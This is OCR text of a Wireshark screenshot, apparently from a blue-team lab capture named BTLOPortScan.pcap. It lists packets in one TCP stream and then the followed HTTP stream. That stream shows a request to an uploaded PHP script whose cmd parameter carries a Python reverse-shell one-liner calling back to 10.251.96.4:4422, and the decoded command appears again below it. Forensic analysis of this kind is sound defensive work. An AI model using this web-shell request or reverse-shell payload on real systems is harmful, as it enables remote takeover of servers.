 ile Edit View Go Capture Analyze Statistics Telephony
tcp.stream eq 1276
o. Time Source
16198 2021-02-07 16:42:35.675122688 10.251.96.4
16199 2021-02-07 16:42:35.675145132 10.251.96.5
16200 2021-02-07 16:42:35.675409228 10.251.96.4
16201 2021-02-07 16:42:35.675646891 10.251.96.4
16202 2021-02-07 16:42:35.675665814 10.251.96.5
16232 2021-02-07 16:42:45.775770612 10.251.96.4
16233 2021-02-07 16:42:45.775783883 10.251.96.5
16253 2021-02-07 16:42:56.010345981 10.251.96.4
16254 2021-02-07 16:42:56.010363269 10.251.96.5
16296 2021-02-07 16:43:06.246838191 10.251.96.4
16297 2021-02-07 16:43:06.246853799 10.251.96.5
16298 2021-02-07 16:43:16.480299024 10.251.96.4
16299 2021-02-07 16:43:16.480312234 10.251.96.5
16315 2021-02-07 16:43:26.715603809 10.251.96.4
16316 2021-02-07 16:43:26.715617352 10.251.96.5
16333 2021-02-07 16:43:36.950012891 10.251.96.4
Wireshark · Follow HTTP Stream (tcp.stream eq 1276) · BTLOPortScan.pcap
GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(
),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
python -c 'import socket,subprocess,os;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.251.96.4",4422));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2
(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'